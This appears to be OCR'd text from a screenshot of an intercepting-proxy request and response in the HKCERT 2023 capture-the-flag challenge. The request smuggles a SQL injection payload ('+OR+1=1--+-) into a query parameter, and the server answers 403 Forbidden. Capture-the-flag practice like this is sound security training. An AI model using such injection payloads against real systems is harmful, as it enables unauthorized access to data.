 Send Cancel < > Target: http://chal-a.hkcert23.pwnable.h... HTTP/1
Request
Pretty Raw Hex \n
1 GET /note?noteType=public&column='+OR+1=1--+-
HTTP/1.1
2 Host: chal-a.hkcert23.pwnable.hk:28107
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer:
http://chal-a.hkcert23.pwnable.hk:28107/home
8 Connection: close
9 Cookie: token=c2l1bmFtOnBhc3N3b3Jk
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 403 FORBIDDEN
2 Connection: close
3 Content-Length: 213
4 Content-Type: text/html; charset=utf-8
5 Date: Mon, 13 Nov 2023 13:06:28 GMT
6 Server: waitress
7
8 <!doctype html>
9 <html lang=en>
10 <title>
403 Forbidden
</title>
11 <h1>
Forbidden
</h1>
12 <p>
You don&#39;t have the permission to access the
requested resource. It is either read-protected
or not readable by the server.
</p>
13